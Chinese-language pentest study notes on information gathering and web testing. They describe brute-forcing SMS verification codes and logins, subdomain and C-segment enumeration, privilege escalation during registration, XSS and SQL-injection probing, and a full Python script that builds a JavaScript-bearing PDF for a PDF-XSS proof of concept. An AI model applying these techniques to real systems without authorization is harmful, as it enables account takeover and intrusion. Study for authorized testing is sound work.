信息收集思路
文章目录
- 一、nmap
- 二、短信验证码
- 三、信息收集常规流程
- 四、信息收集经验
-
- 1.403
- 2.8086
- 3.pdf-xss
- 4.注册越权
- 5.url收集
- 6.test域名
- 7.Github
- 8.登录弱口令爆破
- 9.提交文章XSS
- 10.Burp js包
一、nmap
显然是找出系统里已配置的所有端口开启情况
二、短信验证码
短信验证码一般由4位或6位数字组成,若服务端未对验证时间、次数进行限制,则存在被爆破成功的可能性。输入手机号获取验证码,输入任意短信验证码发起请求并抓取数据包,将短信验证码参数字段设置成payloads取值范围为000000-999999进行暴力破解,根据返回响应包状态或长度等特征进一步判断是否爆破成功。
其次如果是带字母的验证码也无法爆破,因为枚举次数太多
三、信息收集常规流程

先进官网,然后使用oneforall收集子域名信息,再使用fofa用类似ip = “220.181.111.1/24”的命令找出C段网络(收藏C段IP,统一身份认证不要去爆破,没用)
四、信息收集经验
1.403
网页打开时看到403可以来个dirsearch-master目录扫描
2.8086
fofa搜索时看到开启8086可以用nmap再扫一次


3.pdf-xss
看到可以上传pdf可以用burp编辑修改加入一句话木马到pdf看是否可以利用xss(需实操)
https://www.feiqueyun.cn/zixun/wangluo/225678.html
https://blog.csdn.net/qq_50854662/article/details/126480744
复现方法:
首先准备两个文件pdfpoc.py和pdfpoc.js
# FROM https://github.com/osnr/horrifying-pdf-experiments
import sys
from pdfrw import PdfWriter
from pdfrw.objects.pdfname import PdfName
from pdfrw.objects.pdfstring import PdfString
from pdfrw.objects.pdfdict import PdfDict
from pdfrw.objects.pdfarray import PdfArray
def make_js_action(js):
action = PdfDict()
action.S = PdfName.JavaScript
action.JS = js
return action
def make_field(name, x, y, width, height, r, g, b, value=""):
annot = PdfDict()
annot.Type = PdfName.Annot
annot.Subtype = PdfName.Widget
annot.FT = PdfName.Tx
annot.Ff = 2
annot.Rect = PdfArray([x, y, x + width, y + height])
annot.MaxLen = 160
annot.T = PdfString.encode(name)
annot.V = PdfString.encode(value)
# Default appearance stream: can be arbitrary PDF XObject or
# something. Very general.
annot.AP = PdfDict()
ap = annot.AP.N = PdfDict()
ap.Type = PdfName.XObject
ap.Subtype = PdfName.Form
ap.FormType = 1
ap.BBox = PdfArray([0, 0, width, height])
ap.Matrix = PdfArray([1.0, 0.0, 0.0, 1.0, 0.0, 0.0])
ap.stream = """
%f %f %f rg
0.0 0.0 %f %f re f
""" % (r, g, b, width, height)
# It took me a while to figure this out. See PDF spec:
# https://www.adobe.com/content/dam/Adobe/en/devnet/acrobat/pdfs/pdf_reference_1-7.pdf#page=641
# Basically, the appearance stream we just specified doesn't
# follow the field rect if it gets changed in JS (at least not in
# Chrome).
# But this simple MK field here, with border/color
# characteristics, _does_ follow those movements and resizes, so
# we can get moving colored rectangles this way.
annot.MK = PdfDict()
annot.MK.BG = PdfArray([r, g, b])
return annot
def make_page(fields, script):
page = PdfDict()
page.Type = PdfName.Page
page.Resources = PdfDict()
page.Resources.Font = PdfDict()
page.Resources.Font.F1 = PdfDict()
page.Resources.Font.F1.Type = PdfName.Font
page.Resources.Font.F1.Subtype = PdfName.Type1
page.Resources.Font.F1.BaseFont = PdfName.Helvetica
page.MediaBox = PdfArray([0, 0, 612, 792])
page.Contents = PdfDict()
page.Contents.stream = """
BT
/F1 24 Tf
ET
"""
annots = fields
page.AA = PdfDict()
# You probably should just wrap each JS action with a try/catch,
# because Chrome does no error reporting or even logging otherwise;
# you just get a silent failure.
page.AA.O = make_js_action("""
try {
%s
} catch (e) {
app.alert(e.message);
}
""" % (script))
page.Annots = PdfArray(annots)
return page
if len(sys.argv) > 1:
js_file = open(sys.argv[1], 'r')
fields = []
for line in js_file:
if not line.startswith('/// '): break
pieces = line.split()
params = [pieces[1]] + [float(token) for token in pieces[2:]]
fields.append(make_field(*params))
js_file.seek(0)
out = PdfWriter()
out.addpage(make_page(fields, js_file.read()))
out.write('result.pdf')
pdfpoc.js内容是
app.alert(“This is a PDF XSS”)
然后cmd下执行python pdfpoc.py pdfpoc.js生成result.pdf
然后使用Adobe Acrobat Reader DC打开
本机测试360浏览器不会
4.注册越权
提交表单或注册申请,用户可以通过修改注册审批状态或ID,来获取一定的权限,可对后台接口拥有访问权限。(需实操),可尝试网上查找历史漏洞,看人家怎么复现,然后也许就能根据历史漏洞构造链接修改请求参数值,最后得到密码什么的

5.url收集

burp 插件 BurpJSLinkFinder 来辅助获取后台接口 url 地址
安装方法https://blog.csdn.net/qq_39830764/article/details/123678331
设置完后记得在这里搜下安装
6.test域名
如果有注册的可以注册下,注册就与用户交互的地方多,比较容易出漏洞,如果子域名找不到什么有价值的信息,可以尝试替换主域名为 test.主域
7.Github
github泄露:域名 password,据说可以查到,以后有机会用下
8.登录弱口令爆破
登录处如果无验证码,可撞库(找正确用户名)及密码爆破
碰到 302 跳转的登录请求,也可以尝试直接爆破
9.提交文章XSS
另外如果可以提交文章的地方也有可能存在xss漏洞,可以在自己新建的文章里插入一句话木马,如Payload:
10.Burp js包
经常关注burp的历史包,看是不是有可疑的js包,如果有可以把这个 http 请求丢到 burp 重放模块,开始测试加单引号什么的,看是否存在sql注入